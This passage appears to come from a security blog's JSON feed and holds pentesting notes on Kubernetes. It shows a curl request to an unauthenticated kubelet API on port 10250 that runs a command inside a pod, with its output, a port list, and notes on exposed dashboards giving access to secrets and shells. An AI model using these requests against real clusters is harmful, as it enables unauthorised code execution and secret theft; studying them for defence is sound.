1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"1408\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s400\/namespace-name+2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQ8yNcXo-oAiDWOGc28urTyNK4WVXKPpN2Le-j6E3UZsNoqoUy4lDSUD4hpL4EDdjKdRgNBR3C2-QEMbvZNCLeWK_DyylDNNuGFba6Bgr6buLg6fLWe1knMPPfR-FCYY1ieAoJta5Asw\/s1600\/container-name+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"572\" data-original-width=\"1510\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQ8yNcXo-oAiDWOGc28urTyNK4WVXKPpN2Le-j6E3UZsNoqoUy4lDSUD4hpL4EDdjKdRgNBR3C2-QEMbvZNCLeWK_DyylDNNuGFba6Bgr6buLg6fLWe1knMPPfR-FCYY1ieAoJta5Asw\/s400\/container-name+2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nleaves you with:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/kube-node-here:10250\/run\/kube-system\/kube-dns-5b8bf6c4f4-k5n2g\/dnsmasq\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Etotal 35264\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 .dockerenv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 bin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Nov\u0026nbsp; 9 16:27 dev\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; 36047205 Apr 13\u0026nbsp; 2018 dnsmasq-nanny\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 etc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 home\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 lib\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 media\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 mnt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; 125 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 proc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwx------\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 root\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 run\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 sbin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 srv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 sys\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 17:00 tmp\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 7 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 usr\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 var\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8143265817877621541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8143265817877621541","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html","title":"Kubernetes: unauth kublet API 10250 basic code exec"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s72-c\/namespace-name+2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4433258289414572962"},"published":{"$t":"2019-01-14T16:31:00.001-05:00"},"updated":{"$t":"2019-01-14T16:31:05.375-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: List of ports"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EOther Kubernetes ports\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003EWhat are some of the visible ports used in Kubernetes?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; margin-bottom: 10px;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E44134\/tcp - Helmtiller, weave, calico\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E10250\/tcp - kubelet (kublet exploit)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENo authN, completely open\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/pods\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/runningpods\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/containerLogs\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E10255\/tcp - kublet port (read-only)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/stats\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/metrics\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/pods\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E4194\/tcp - cAdvisor\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E2379\/tcp - etcd (see it on other ports though)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEtcd holds all the configs\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EConfig storage\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E30000 - dashboard\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E443\/6443 - api\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4433258289414572962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4433258289414572962","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-list-of-ports.html","title":"Kubernetes: List of ports"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3920313307202663833"},"published":{"$t":"2019-01-11T09:00:00.001-05:00"},"updated":{"$t":"2019-01-11T09:00:00.434-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubernetes Dashboard"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nTesla was \u003Ca href=\"https:\/\/arstechnica.com\/information-technology\/2018\/02\/tesla-cloud-resources-are-hacked-to-run-cryptocurrency-mining-malware\/\" target=\"_blank\"\u003Efamously hacked\u003C\/a\u003E for leaving this open and it's pretty rare to find it exposed externally now but useful to know what it is and what you can do with it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUsually found on port 30000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nkube-hunter finding for it:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp; | VULNERABILITY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:30000\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Remote Code\u0026nbsp; \u0026nbsp;| Dashboard Exposed\u0026nbsp; \u0026nbsp; | All oprations on the | nodes: pach-okta |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Execution\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | cluster are exposed\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003EWhy do you care?\u0026nbsp; It has access to all pods and secrets within the cluster. So rather than using command line tools to get secrets or run code you can just do it in a web browser.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003EScreenshots of what it looks like:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s1600\/dashboard1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1008\" data-original-width=\"1600\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s320\/dashboard1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nviewing secrets\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/d33wubrfki0l68.cloudfront.net\/349824f68836152722dab89465835e604719caea\/6e0b7\/images\/docs\/ui-dashboard.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"800\" height=\"238\" src=\"https:\/\/d33wubrfki0l68.cloudfront.net\/349824f68836152722dab89465835e604719caea\/6e0b7\/images\/docs\/ui-dashboard.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nutilization\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/d33wubrfki0l68.cloudfront.net\/767cfea1ac5847b732e40ddd1ea13e638b679f8f\/7be79\/images\/docs\/ui-dashboard-logs-view.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"800\" height=\"238\" src=\"https:\/\/d33wubrfki0l68.cloudfront.net\/767cfea1ac5847b732e40ddd1ea13e638b679f8f\/7be79\/images\/docs\/ui-dashboard-logs-view.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nlogs\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/user-images.githubusercontent.com\/608862\/29508542-d7e67470-864c-11e7-838c-90bbb9c09daa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"800\" height=\"156\" src=\"https:\/\/user-images.githubusercontent.com\/608862\/29508542-d7e67470-864c-11e7-838c-90bbb9c09daa.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nshells\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3920313307202663833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3920313307202663833","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubernetes-dashboard.html","title":"Kubernetes: Kubernetes 